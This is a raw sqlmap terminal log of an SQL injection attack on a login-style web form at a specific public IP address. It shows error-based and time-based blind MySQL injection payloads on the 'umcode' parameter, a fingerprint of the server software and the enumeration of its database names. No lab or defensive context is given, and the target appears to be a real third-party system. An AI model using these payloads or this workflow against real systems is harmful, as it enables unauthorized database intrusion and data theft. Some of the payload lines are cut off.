 POST http://222.161.197.199:80/web/index.php
POST data: test=&umcode=&umpassword=&=
do you want to test this form? [Y/n/q]
>
Edit POST data [default: test=&umcode=&umpassword=&=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[14:27:14] [INFO] resuming back-end DBMS 'mysql'
[14:27:14] [INFO] using '/usr/share/sqlmap/output/results-11272014_0227pm.csv' as the CS
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: umcode
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: test=GVic&umcode=' AND (SELECT 7327 FROM(SELECT COUNT(*),CONCAT(0x717072787
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PyIE'='PyIE&umpassword=jzkv&=
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: test=GVic&umcode=' AND 6252=BENCHMARK(5000000,MD5(0x73544174)) AND 'hBVj'='
---
do you want to exploit this SQL injection? [Y/n]
[14:27:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[14:27:15] [INFO] fetching database names
[14:27:15] [INFO] the SQL query used returns 4 entries
[14:27:15] [INFO] retrieved: information_schema
[14:27:15] [INFO] retrieved: dbxmeeting
[14:27:15] [INFO] retrieved: mysql
[14:27:15] [INFO] retrieved: test
available databases [4]:
[*] dbxmeeting
[*] information_schema
[*] mysql
[*] test
[14:27:15] [INFO] you can find results of scanning in multiple targets mode inside the C
[*] shutting down at 14:27:15